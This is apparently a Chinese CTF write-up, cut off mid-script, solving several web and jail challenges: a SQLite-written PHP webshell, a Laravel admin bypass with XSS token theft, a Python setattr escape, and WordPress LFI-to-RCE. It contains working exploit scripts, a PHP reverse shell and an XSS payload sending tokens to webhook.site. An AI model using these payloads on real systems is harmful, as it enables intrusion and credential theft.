CREATE TABLE msg (content TEXT);INSERT INTO msg VALUES ('' );VACUUM INTO ('php' );
第三步execute_msg("""<?=`wc|/r*`;');VACUUM INTO('x""")
1
2
3
CREATE TABLE msg (content TEXT);INSERT INTO msg VALUES ('<?=`wc|/r*`;' );VACUUM INTO ('x' );
之后我们访问 z.php 时,里面的<?=`*`;会启动一个 shell, 在当前目录展开所有文件名,此时应为php x z.php
在类 Unix shell 中,这会把第一个单词当作命令,于是等价于执行:php x z.php,其实也就是把x当作一个php文件去执行了,因此x中的<?=`wc|/r*`;就被成功执行
这个点还真是第一次见,在vps上实验了一下,发现还真是
1
2
3
4
root@iZf8ze93nwj9zenhhgk508Z:/var/www/html# ls frpc frpc1.toml frps fscan index.php powercat.ps1 test.dtd z.php root@iZf8ze93nwj9zenhhgk508Z:/var/www/html# php z.php sh: 1: frpc: not found
不过由于执行完/read_flag还需要交互,所以还是得写个马上去,然后反弹shell才行
exp2.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
from urllib.parse import quotefrom urllib.request import urlopendef get (url ): with urlopen(url) as r: r.read() def send_msg (base, payload ): q = quote(payload, safe="" ) url = f"{base} /?msg={q} " get(url) print (f"[+] GET {url} " ) def fetch (base, path ): url = f"{base} {path} " get(url) print (f"[+] GET {url} " ) def main (): base = "http://127.0.0.1:8080" send_msg(base, "<?=`*`;');VACUUM INTO'..php';" ) send_msg(base, "<?=`$_GET[0]');VACUUM INTO('.y" ) send_msg(base, "`;');VACUUM INTO('.z" ) for p in ["dd" , "ibs=1" , "if=.y" , "obs=1" , "of=.w.php" , "skip=8180" ]: send_msg(base, f"');ATTACH'{p} 'AS h;" ) fetch(base, "/sandbox/a66bee76fe7c8662107934bd6464d03c/..php" ) for p in ["skip=8190" , "if=.z" , "seek=12" ]: send_msg(base, f"');ATTACH'{p} 'AS h;" ) fetch(base, "/sandbox/a66bee76fe7c8662107934bd6464d03c/..php" ) if __name__ == "__main__" : main()
至此.w.php已经被写入一句话木马,按下面流程反弹shell即可
浏览器访问http://localhost:8080/sandbox/a66bee76fe7c8662107934bd6464d03c/.w.php?0=echo "<?php \$ip='xxx.xxx.xxx.xxx';\$port=xxxx;\$sock=fsockopen(\$ip,\$port);\$proc=proc_open('/bin/sh',array(0=>\$sock,1=>\$sock,2=>\$sock),\$pipes);?>" > 1.php
vps起监听
浏览器访问http://localhost:8080/sandbox/a66bee76fe7c8662107934bd6464d03c/.w.php?0=php 1.php
此时vps应该已经接收到反弹过来的shell,需要通过script -qc /bin/bash /dev/null升级为交互式shell
执行./read_flag,完成交互即可
1
2
3
4
5
www-data@6a6da2e2495c:/$ ./read_flag ./read_flag 76 x 69 = ? 5244 5244 hitcon{123}
还有一位师傅的payload,原理也一样
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/bin/bash curl "$1 /?msg=$(urlencode "');VACUUM INTO('cp" ) " curl "$1 /?msg=$(urlencode '<?=`ls>_`;'"');VACUUM INTO('z" ) " curl "$1 /?msg=$(urlencode '<?=`*`;'"');VACUUM INTO('z.php" ) " curl "$1 /sandbox/$2 /z.php" curl "$1 /?msg=$(urlencode '<?=`sh _`;'"');VACUUM INTO('cz" ) " curl "$1 /?msg=$(urlencode '<?=`c*`;'"');VACUUM INTO('cz.php" ) " curl "$1 /sandbox/$2 /cz.php" curl "$1 /?msg=$(urlencode "');VACUUM INTO('mv" ) " curl "$1 /?msg=$(urlencode '<?=`sh x`;'"');VACUUM INTO('mz" ) " curl "$1 /?msg=$(urlencode '<?=`m*`;'"');VACUUM INTO('mz.php" ) " curl "$1 /sandbox/$2 /mz.php" curl "$1 /?msg=$(urlencode "');VACUUM INTO('ls -t>x" ) " curl "$1 /sandbox/$2 /z.php" curl "$1 /?msg=$(urlencode "');VACUUM INTO('>a.php" ) " curl "$1 /?msg=$(urlencode "');VACUUM INTO('\`\$_GET[0]\`;''\\" ) " curl "$1 /?msg=$(urlencode "');VACUUM INTO('echo ''<?=" ) " curl "$1 /sandbox/$2 /cz.php" curl "$1 /sandbox/$2 /mz.php"
Note 一个laravel框架的站,源码很多,不过真正需要关注的只有几个php文件
api.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<?php use Illuminate \Support \Facades \Route ;use App \Http \Controllers \AuthController ;use Illuminate \Http \Request ;use App \Http \Middleware \DangerousWordFilter ;use App \Http \Controllers \FileController ;Route ::post ('/register' , [AuthController ::class , 'register' ])->middleware (DangerousWordFilter ::class );Route ::post ('/login' , [AuthController ::class , 'login' ])->middleware (DangerousWordFilter ::class );Route ::get ('/announcement/{filename}' , [FileController ::class , 'servePublicAdminFile' ])->where ('filename' , '.*' );Route ::get ('/announcements' , [FileController ::class , 'serveAllPublicAdminFile' ]);Route ::middleware ('auth:sanctum' )->group (function () { Route ::post ('/logout' , [AuthController ::class , 'logout' ])->middleware (DangerousWordFilter ::class ); Route ::get ('/user' , function (Request $request ) { return $request ->user (); })->middleware (DangerousWordFilter ::class ); Route ::post ('/upload' , [FileController ::class , 'upload' ])->middleware (DangerousWordFilter ::class ); Route ::get ('/download/{filename}' , [FileController ::class , 'download' ])->middleware (DangerousWordFilter ::class ); Route ::get ('/files' , [FileController ::class , 'getAllFiles' ]); Route ::post ('/admin/testFile' , [\App\Http\Controllers\AdminController ::class , 'testFile' ]); Route ::post ('/admin/report' , [\App\Http\Controllers\AdminController ::class , 'report' ])->middleware (DangerousWordFilter ::class ); });
可以看到/register等路由经过了一个DangerousWordFilter的middleware,下面看看这个middleware做了些什么
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php namespace App \Http \Middleware ;use Closure ;use Illuminate \Http \Request ;use Symfony \Component \HttpFoundation \Response ;class DangerousWordFilter public function handle (Request $request , Closure $next ): Response { if ($request ->path ()==="api/login" ) { return $next ($request ); } $dangerousWords = ['badword1' , 'badword2' , 'badword3' , '..' , 'admin' ]; $rawBody = $request ->getContent (); if (is_string ($rawBody )) { foreach ($dangerousWords as $word ) { if (stripos ($rawBody , $word ) !== false ) { return response ()->json (['error' => 'Request contains dangerous words.' ], 403 ); } } } return $next ($request ); } }
这里对登录接口 api/login 不做检测,直接放行
1
2
3
if ($request ->path ()==="api/login" ) { return $next ($request ); }
然后就是检查请求体里面是否有如下危险字符串$dangerousWords = ['badword1', 'badword2', 'badword3', '..', 'admin'];
继续分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
<?php namespace App \Http \Controllers ;use Illuminate \Http \Request ;use Illuminate \Support \Facades \Storage ;use Illuminate \Support \Facades \Auth ; class FileController extends Controller public function upload (Request $request ) { $request ->validate ([ 'file' => 'required|file|max:5' , // Max 10 MB file size ]); $user = Auth ::user (); if (!$user ) { return response ()->json (['error' => 'Unauthenticated.' ], 401 ); } $username = basename ($user ->username); $disk = 'local' ; $basePath = 'uploads/' . $username ; $publicUrl = null ; if ($user ->username === 'admin' ) { $disk = 'local' ; $basePath = 'admin/' ; } if (!Storage ::disk ($disk )->exists ($basePath )) { Storage ::disk ($disk )->makeDirectory ($basePath ); } $filePath = $request ->file ('file' )->store ($basePath ); if (isset ($user ->is_admin) && $user ->is_admin) { $publicUrl = "/api/announcement/" .basename ($filePath ); } return response ()->json ([ 'message' => 'File uploaded successfully' , 'path' => basename ($filePath ), 'disk' => $disk , 'public_url' => $publicUrl // Will be null if not public ], 200 ); } public function getAllFiles ( { $user = Auth ::user (); $username = basename ($user ->username); $basePath = 'uploads/' . $username ; if ($user ->username === 'admin' ) { $basePath = 'admin/' ; } $files = Storage ::disk ('local' )->files ($basePath ); $fileContents = []; foreach ($files as $file ) { $fileContents [] = [ 'name' => basename ($file ), 'content' => Storage ::disk ('local' )->get ($file ) ]; } return response ()->json ($fileContents ); } public function download ($filename = null { $user = Auth ::user (); if (!$user ) { return response ()->json (['error' => 'Unauthenticated.' ], 401 ); } $username = basename ($user ->username); $filename = basename ($filename ); $filePath = 'uploads/' . $username . '/' . $filename ; if (!Storage ::disk ('local' )->exists ($filePath )) { return response ()->json (['error' => 'File not found.' ], 404 ); } return Storage ::disk ('local' )->download ($filePath ); } public function servePublicAdminFile ($filename = null { $filename = basename ($filename ); $filePath = 'admin/' . $filename ; if (!Storage ::disk ('local' )->exists ($filePath )) { return response ()->json (['error' => 'File not found.' ], 404 ); } return Storage ::disk ('local' )->response ($filePath ); } public function serveAllPublicAdminFile ( { $basePath = 'admin/' ; $files = Storage ::disk ('local' )->files ($basePath ); $fileContents = []; foreach ($files as $file ) { $fileContents [] = [ 'name' => basename ($file ), 'content' => Storage ::disk ('local' )->get ($file ) ]; } return response ()->json ($fileContents ); } }
登录之后可以调用里面的一些方法
1.upload
上传文件并储存
1
2
3
4
5
6
7
8
$username = basename ($user ->username); $disk = 'local' ;$basePath = 'uploads/' . $username ;$publicUrl = null ;if ($user ->username === 'admin' ) { $disk = 'local' ; $basePath = 'admin/' ; }
如果 is_admin 为真,则拼出一个针对公告接口的访问路径。
1
2
3
if (isset ($user ->is_admin) && $user ->is_admin) { $publicUrl = "/api/announcement/" .basename ($filePath ); }
2.getAllFiles
根据当前用户(或 admin)确定要列举的目录,列举并读取所有文件
3.download
认证校验 → 路径净化 → 存在性检查 → 返回下载响应
4.servePublicAdminFile
1
2
3
4
5
6
7
8
9
public function servePublicAdminFile ($filename = null $filename = basename ($filename ); $filePath = 'admin/' . $filename ; if (!Storage ::disk ('local' )->exists ($filePath )) { return response ()->json (['error' => 'File not found.' ], 404 ); } return Storage ::disk ('local' )->response ($filePath ); }
无需认证,仅针对 admin/ 目录提供公开访问response() 会以内联方式(Content-Disposition: inline)把文件流返回,适合浏览器直接预览
5.serveAllPublicAdminFile
1
2
3
4
5
6
7
8
9
10
11
12
13
public function serveAllPublicAdminFile ( $basePath = 'admin/' ; $files = Storage ::disk ('local' )->files ($basePath ); $fileContents = []; foreach ($files as $file ) { $fileContents [] = [ 'name' => basename ($file ), 'content' => Storage ::disk ('local' )->get ($file ), ]; } return response ()->json ($fileContents ); }
列举并返回 admin/ 目录下所有文件的名称与内容,同 getAllFiles,但无需认证。
最后还有一个关键代码
AdminController.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php namespace App \Http \Controllers ;use Illuminate \Http \Request ;use Illuminate \Support \Facades \Auth ;class AdminController extends Controller public function testFile (Request $request ) { $user = Auth ::user (); if ($user ->username !== 'admin' ) { return response ()->json ( ['error' => 'Unauthenticated.' ], 401 ); } $file = basename ($request ->input ("file" )); $dst = uniqid (); if (preg_match ('/[\$;\n\r`\.&|<>#\'"()*?:]|flag/' , $file )) { return response ()->json (['error' =>"Be a nice hacker" ]); } $file = "../storage/app/private/admin/" . $file ; if (!file_exists ($file )){ return response ()->json (['error' =>"$file not exist" ]); } exec ("cp $file $dst " ); return response ()->json (['output' => "/$dst " ]); } public function report (Request $request ) $user = Auth ::user (); if ($user ->username === 'admin' ) { return response ()->json ( ['error' => 'lonely?' ], 400 ); } $url = $request ->input ("url" ); $cmd = "node ../visitor.js " .escapeshellarg ($url ); exec ($cmd ); return response ()->json (['message' =>'ok' , "cmd" =>$cmd ]); } }
testFile
仅允许用户名精确为 ‘admin’ 的用户执行后续操作exec() 存在命令注入
report
admin不可调用
1
2
3
$url = $request ->input ("url" );$cmd = "node ../visitor.js " .escapeshellarg ($url );exec ($cmd );
我们可以发现想要走到 testFile 里的 exec(),首先需要成为admin
由于黑名单的限制无法直接注册admin,但是注意到AuthController里是以json格式return的,这里可以采用json unicode编码来绕过
1
2
3
reg_res = requests.post(f"{host} /api/register" , headers = { "Content-Type" : "application/json" },data='{"username":"\\u002e\\u002e\\\\\\u0061\\u0064\\u006d\\u0069\\u006e","password":"123456"}' )
在以上payload中,最终成功注册了一个..\\admin用户
根据出题人的说法flysystem, the filesystem of laravel, replace \ with / for u, and basename consider \ as a part of filename. So just register username ..\admin write to admin,这里会自动把\替换成/,并且在经过basename函数时..//会被去除,因此就只剩下admin,如下
1
2
3
4
5
6
<?php $name = "..//admin" ;echo basename ($name );?> output: admin
这里要注意下面的写法是错的,会导致注册了一个..\\u0061dmin用户,这是因为第一个\将第二个\转义,无法按照unicode解析
1
2
3
4
reg_res = requests.post(f"{host} /api/register" , headers = { "Content-Type" : "application/json" },data='{"username":"\\u002e\\u002e\\\\u0061\\u0064\\u006d\\u0069\\u006e","password":"123456"}' ) token1 = reg_res.json()["token" ]
注意,虽然..\\admin经过basename函数后会变为admin,但是在AdminController里对username的校验并没有经过basename函数,因此我们需要在..\\admin获取到一个真正admin的token,才能去调用我们想要的testfile方法,对于一个note网站,很容易想到XSS
注意到源码中还有一个visitor.js,在AdminController的report方法里被调用,这里其实就相当于一个adminbot,我们让bot去访问上传的带有XSS payload的网页即可
1
2
3
4
5
6
7
xsscontent = '''<script>fetch(`https://webhook.site/e3e89089-a107-4b70-8a6a-f56bcf70bdd8?token=${encodeURIComponent(localStorage.auth_token)}`)</script>''' upload_res = r.post(f"{host} /api/upload" , files={"file" : ("note.txt" , xsscontent)}, headers={"Authorization" : f"Bearer {token1} " },) path = upload_res.json()["path" ] url = f"{host} /api/announcement/{path} " res = r.post(f"{host} /api/admin/report" , json={"url" : url}, headers={"Authorization" : f"Bearer {token1} " },)
服了,一直等不到admin token,后面越看越晕,这题复盘暂时中止
simp 很短的源码
1 2 3 4 while True : mod, attr, value = input ('>>> ' ).split(' ' ) setattr (__import__ (mod), attr, value)
程序进入一个无限循环,每次都会读取一行用户输入,分别赋值给mod,attr,value
exp.py
1
2
3
4
5
6
7
from pwn import *conn = remote('127.0.0.1' , 48763 ) conn.sendline(b'dataclasses _FIELDS x\rbreakpoint()\rdef\tf():#' ) conn.sendline(b'dataclasses _POST_INIT_NAME x\rbreakpoint()\rdef\tf():#' ) conn.sendline(b'pstats x x' ) conn.interactive()
然后就可以执行任意python代码
1
2
3
4
5
6
7
8
9
(Pdb) import os (Pdb) os.popen('ls').read() '' (Pdb) os.popen('ls /home').read() 'ctf\n' (Pdb) os.popen('ls /home/ctf').read() 'chal.py\nexp.py\nexp1.py\nflag\nrun.sh\n' (Pdb) os.popen('cat /home/ctf/flag').read() 'flag{fake}'
好简洁的payload,AI分析一下
__import__(mod) 会在设置属性前导入模块value 是字符串,但可以包含控制字符split(' ')(只按空格分割),因此我们可以把 \r(回车)、\t(制表符)等字符塞进 value,不会被进一步拆分。这让我们能把多行代码片段塞进某些会用 exec() 拼接/生成代码的模块模板里。可写模块私有常量setattr(模块, 名称, 字符串),哪怕是该模块内部使用的私有常量(例如 _SOMETHING),从而污染模块的代码生成模板。
为什么选 dataclasses 当注入点
dataclasses 在实现中会通过字符串模板 + exec()动态生成 __init__、__repr__、__setattr__ 等方法;这些模板里会引用若干内部常量(例如 _FIELDS、_POST_INIT_NAME 等)。@dataclass(或相关构造)时,dataclasses 在 exec() 那段拼接后的代码时,就会把我们注入的语句一并执行。
因此第一步与第二步是:
第 1 次发送 dataclasses _FIELDS x\rbreakpoint()\rdef\tf():#第 2 次发送 dataclasses _POST_INIT_NAME x\rbreakpoint()\rdef\tf():#
这两次把 dataclasses 的两个内部名字分别改成了带”换行 + 代码”的字符串:x\rbreakpoint()\rdef\tf():#
其中 \r(回车)在源码拼接时等价于换行;breakpoint() 会调用默认的 sys.breakpointhook,即 pdb.set_trace();
后面的 def\tf():#(也就是 def f():#)只是占位,避免代码拼接后语法结构断裂(保证 exec 时依旧是合法 Python 代码)。
到这一步,我们只是把”炸弹”放进了 dataclasses 的模板里,还没”引爆”。要想实际执行注入的 breakpoint(),必须让某个模块用到 dataclasses 去生成代码。
为什么第三步导入 pstats 就会”引爆”
第 3 次发送 pstats x x
别看它只是随手在 pstats 上塞个属性 x,重点是 __import__('pstats'):pstats(以及其相关的统计条目/记录结构)内部确实使用了 @dataclass 来定义若干数据结构。pstats 时,它会在模块顶层或类定义处用到 dataclasses 来创建数据类,触发 dataclasses 的模板拼接 + exec(),进而把我们注入的 breakpoint() 一并执行,直接掉进 pdb。
也就是说,第三行是触发器:先污染 dataclasses,再导入一个会用 dataclasses 生成代码的模块(这里选择的是标准库 pstats,稳定可用),从而把我们送进调试器。
还有一个比较笨重的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
from pwn import *import stringKNOWN_FLAG = '' charset = string.ascii_letters+string.digits+string.punctuation while True : print ("NEW POS" ) for c in charset: p = remote("localhost" , 48763 ) p.recv() p.sendline(b'sys argv ab' ) p.recv() p.sendline(b'sys _base_executable /bin/tclsh' ) p.recv() p.sendline(b'venv.__main__ meow meow' ) guess = KNOWN_FLAG + c guess = guess.replace("{" , "\\{" ).replace("}" , "\\}" ).replace("'" , "\\\'" ).replace("\"" , "\\\"" ) p.sendline(f'set f [open "/home/ctf/flag" r]; set c [read $f {len (KNOWN_FLAG)+1 } ]; close $f; if {{$c eq "{guess} "}} {{exit}}' .encode()) try : p.recv(timeout=.75 ) except : KNOWN_FLAG += c print (KNOWN_FLAG) p.close() break p.close()
看脚本的前几行 payload:
1 2 3 p.sendline(b'sys argv ab' ) p.sendline(b'sys _base_executable /bin/tclsh' ) p.sendline(b'venv.__main__ meow meow' )
这里有几个重要动作:
sys.argv 被改成 "ab"runpy 时,sys.argv 会带上我们的参数。sys._base_executable 改成 "/bin/tclsh"
sys._base_executable 是 Python 里用来标记Python 解释器的路径的变量。修改它之后,某些库(例如 venv)在运行时会根据它来调用解释器。
被我们篡改后,Python 认为解释器是 Tcl 解释器 /bin/tclsh。
调用 __import__('venv.__main__')
导入 venv.__main__ 时,会触发 venv 内部逻辑,它会尝试用 sys._base_executable 作为解释器来执行一些初始化脚本。
因为我们把 _base_executable 改成了 /bin/tclsh,所以它会启动 Tcl 解释器而不是 Python 解释器。
至此,Python 的执行环境被替换为 Tcl 解释器。也就是说,后面我们输入的东西就是 Tcl 脚本了。
接下来代码里发送的输入是:
1 p.sendline(f'set f [open "/home/ctf/flag" r]; set c [read $f {len (KNOWN_FLAG)+1 } ]; close $f; if {{$c eq "{guess} "}} {{exit}}' .encode())
这是一段 合法的 Tcl 脚本:
set f [open "/home/ctf/flag" r] 打开 /home/ctf/flag。set c [read $f N] 读取前 N 个字符。close $fif {$c eq "..."} {exit}exit(让进程正常退出)。
后续就是逐字爆破泄露 flag
采用爆破法是因为没有直接把 flag 打印出来的通路(Tcl 输出会和 socket 混在一起),所以用条件退出作为 side-channel 判定。
wp-admin 给了进后台的账密,但是 WordPress 文件夹设置为只读。
从管理面板在 WordPress 上实现 RCE 的传统方法是使用主题或插件编辑器添加 Web shell。但是,在这种情况下,WordPress 文件夹是只读的,因此我们无法直接修改任何文件。
根据maple的讲解,攻击点在于wp-includes/template-loader.php
它首先检查请求的帖子类型,并调用相应的函数来获取模板文件(PHP 文件)的路径。之后,返回的模板路径被包含,所以如果返回的模板路径可以控制,我们就可以实现LFI。
1
2
3
4
5
6
7
8
9
$template = apply_filters ( 'template_include' , $template );if ( $template ) { include $template ; } elseif ( current_user_can ( 'switch_themes' ) ) { $theme = wp_get_theme (); if ( $theme ->errors () ) { wp_die ( $theme ->errors () ); } }
在 WordPress 中,帖子不仅仅是一篇文章,还包括页面、附件和自定义帖子类型
我们的目标是wp-includes/template.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function get_single_template ( $object = get_queried_object (); $templates = array (); if ( ! empty ( $object ->post_type ) ) { $template = get_page_template_slug ( $object ); if ( $template && 0 === validate_file ( $template ) ) { $templates [] = $template ; } $name_decoded = urldecode ( $object ->post_name ); if ( $name_decoded !== $object ->post_name ) { $templates [] = "single-{$object->post_type} -{$name_decoded} .php" ; } $templates [] = "single-{$object->post_type} -{$object->post_name} .php" ; $templates [] = "single-{$object->post_type} .php" ; } $templates [] = 'single.php' ; return get_query_template ( 'single' , $templates ); }

虽然post_type无法控制,但post_name是可以控制的。post_name是帖子的slug,可以在管理面板中更改。
但是,如果我们尝试将 / 或 .. 放在slug中,会被清洗掉。幸运的是,get_single_template中的函数将解码 URL 编码字符,因此我们只需对路径遍历字符进行 URL 编码即可。所以现在,我们可以将模板路径的后缀控制为single-post-[SLUG].php
数组$templates被传递给get_query_template,后者调用locate_template以查找模板的完整路径。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
function locate_template ( $template_names , $load = false , $load_once = true , $args = array ( ) global $wp_stylesheet_path , $wp_template_path ; if ( ! isset ( $wp_stylesheet_path ) || ! isset ( $wp_template_path ) ) { wp_set_template_globals (); } $is_child_theme = is_child_theme (); $located = '' ; foreach ( (array ) $template_names as $template_name ) { if ( ! $template_name ) { continue ; } if ( file_exists ( $wp_stylesheet_path . '/' . $template_name ) ) { $located = $wp_stylesheet_path . '/' . $template_name ; break ; } elseif ( $is_child_theme && file_exists ( $wp_template_path . '/' . $template_name ) ) { $located = $wp_template_path . '/' . $template_name ; break ; } elseif ( file_exists ( ABSPATH . WPINC . '/theme-compat/' . $template_name ) ) { $located = ABSPATH . WPINC . '/theme-compat/' . $template_name ; break ; } } if ( $load && '' !== $located ) { load_template ( $located , $load_once , $args ); } return $located ; }
该函数将检查模板文件是否存在于三个位置:
$wp_stylesheet_path: 活动主题的路径。
$wp_template_path: 父主题的路径(如果使用子主题)。
ABSPATH.WPINC.’/theme-compat/‘: WordPress 核心文件中的后备目录。
$wp_stylesheet_path 是样式表数据库中的选项,可以在 /wp-admin/options.php 中更改。因此,返回的完整模板路径为:[THEME_PATH]/single-post-[SLUG].php
如果我们将 stylesheet 设置为 ../../../../tmp,将 slug 设置为 /../../something,路径将是:../../../../tmp/single-post-/../../something.php
这意味着如果文件夹 /tmp/single-post- 存在,我们可以在文件系统下包含任何以 .php 结尾的文件,从而实现 LFI。
但是我们如何创建文件夹 /tmp/single-post- 呢?这实际上很容易,只需更改upload_path选项并上传附件即可。附件将存储在 [UPLOAD_PATH]/[YEAR]/[MONTH]/ 中,如果文件夹不存在,WordPress 将创建该文件夹。
因此,如果我们将upload_path设置为 /tmp/single-post-,那么当我们上传附件时,将创建该文件夹。
LFI to RCE
现在,我们基本上可以在服务器上包含任何 PHP 文件,如何从中弹出一个 shell?find / -name '*.php' /usr/local/lib/php/pearcmd.php
综上,完整的攻击流程如下
确保至少存在两个帖子。
将第一个的 slug 更改为 %2f%2e%2e%2f%2e%2e%2fusr%2flocal%2flib%2fphp%2fpearcmd,将第二个的 slug 更改为 %2f%2e%2e%2f%2e%2e%2ftmp%2fshell,并记录它们的帖子 ID
将 stylesheet 选项更改为 ../../../../tmp
将 upload_path 选项更改为 /tmp/single-post-。
在某处上传附件以创建文件夹 /tmp/single-post-。
访问 /?p=[PEARCMD_POST_ID]&+config-create+/<?system($_GET[0]);die();?>+/tmp/shell.php 将 Web shell 写入 /tmp/shell.php
访问 /?p=[SHELL_POST_ID]&0=/readflag 获取flag
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
import asyncioimport reimport sysfrom urllib.parse import quote_plusfrom playwright.async_api import async_playwrightasync def main (target: str , cmd: str ): async with async_playwright() as p: browser = await p.chromium.launch( executable_path="/usr/bin/chromium" , headless=False ) page = await browser.new_page() await page.goto(f"{target} /" ) await page.goto(f"{target} /wp-login.php" ) await page.fill("#user_login" , "admin" ) await page.fill("#user_pass" , "admin" ) await page.click("#wp-submit" ) await page.wait_for_url(f"{target} /wp-admin/" ) await page.goto(f"{target} /wp-admin/edit.php" ) rows = page.locator("#the-list tr" ) if await page.locator("#the-list tr" ).count() < 2 : await page.goto(f"{target} /wp-admin/post-new.php" ) cls = page.locator('button[aria-label="Close"]' ) if await cls.count() > 0 : await cls.click() await ( page.frame_locator('iframe[name="editor-canvas"]' ) .locator(".wp-block-post-title" ) .fill("test" ) ) await page.click('.edit-post-header button:has-text("Publish")' ) await page.click('.editor-post-publish-panel button:has-text("Publish")' ) await page.goto(f"{target} /wp-admin/edit.php" ) rows = page.locator("#the-list tr" ) assert await rows.count() >= 2 , "wtf" slugs = [ "%2f%2e%2e%2f%2e%2e%2fusr%2flocal%2flib%2fphp%2fpearcmd" , "%2f%2e%2e%2f%2e%2e%2ftmp%2fshell" , ] ids = [] for i in range (2 ): tr = rows.nth(i) title = tr.locator("a.row-title" ) url = await title.get_attribute("href" ) await tr.hover() await tr.locator('button:has-text("Quick Edit")' ).click() slug = page.locator('#the-list input[name="post_name"]' ) await 